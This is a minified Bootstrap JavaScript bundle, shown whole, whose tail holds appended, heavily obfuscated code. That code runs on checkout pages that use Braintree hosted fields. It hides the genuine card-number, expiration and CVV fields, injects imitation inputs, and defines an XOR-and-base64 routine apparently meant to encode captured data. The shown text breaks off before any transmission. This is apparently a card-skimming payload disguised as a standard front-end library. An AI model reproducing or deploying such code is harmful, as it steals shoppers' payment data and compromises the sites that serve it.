e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var 